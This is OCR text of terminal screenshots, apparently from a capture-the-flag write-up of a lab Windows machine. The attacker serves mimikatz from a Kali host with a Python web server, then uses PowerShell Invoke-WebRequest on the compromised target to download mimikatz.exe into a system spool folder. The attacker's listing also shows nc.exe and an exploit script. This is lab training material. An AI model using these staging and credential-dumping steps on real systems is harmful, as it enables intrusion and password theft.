 /bin/bash
minion.jpg
swdsaomiao
Google Chr...
dayuHelpline
/bin/bash 80x42
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> c:
PS C:\> cd windows\system32\spool\drivers\color
PS C:\windows\system32\spool\drivers\color> Invoke-WebRequest http://10.10.14.51
/mimikatz.exe -OutFile mimikatz.exe
PS C:\windows\system32\spool\drivers\color> dir
Directory: C:\windows\system32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 8:12 AM 1058 D50.camp
-a---- 9/15/2018 8:12 AM 1079 D65.camp
-a---- 9/15/2018 8:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 8:12 AM 838 MediaSim.gmmp
-a---- 4/20/2020 9:23 AM 1255176 mimikatz.exe
-a---- 9/15/2018 8:12 AM 786 Photo.gmmp
-a---- 9/15/2018 8:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 8:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 8:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/15/2018 8:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 8:12 AM 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color>
/bin/bash 81x42
root@kali:~/Desktop/dayuHelpline# 7z x mimikatz_trunk.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=zh_CN.utf8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel
(R) Core(TM) i5-8400 CPU @ 2.80GHz (906EA),ASM,AES-NI)
Scanning the drive for archives:
1 file, 860040 bytes (840 KiB)
Extracting archive: mimikatz_trunk.7z
--
Path = mimikatz_trunk.7z
Type = 7z
Physical Size = 860040
Headers Size = 452
Method = LZMA2:3m LZMA:20 BCJ2
Solid = +
Blocks = 2
Everything is Ok
Folders: 2
Files: 10
Size: 2457442
Compressed: 860040
root@kali:~/Desktop/dayuHelpline# ls
10.10.10.132.1.txt dayu.ps1 mimikatz_trunk.7z README.md
10.10.10.132.txt kiwi_passwords.yar nc.exe Win32
46659.py mimicom.idl nmapinitial x64
root@kali:~/Desktop/dayuHelpline# cd x64/
root@kali:~/Desktop/dayuHelpline/x64# ls
mimidrv.sys mimikatz.exe mimilib.dll
root@kali:~/Desktop/dayuHelpline/x64# cd ..
root@kali:~/Desktop/dayuHelpline# cp ~/Desktop/dayuHelpline/x64/mimikatz.exe .
root@kali:~/Desktop/dayuHelpline# ls
10.10.10.132.1.txt dayu.ps1 mimikatz.exe nmapinitial x64
10.10.10.132.txt kiwi_passwords.yar mimikatz_trunk.7z README.md
46659.py mimicom.idl nc.exe Win32
root@kali:~/Desktop/dayuHelpline# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.132 - - [20/Apr/2020 04:22:01] "GET /mimikatz.exe HTTP/1.1" 200
大余安全
https://blog.csdn.net/qq_34801745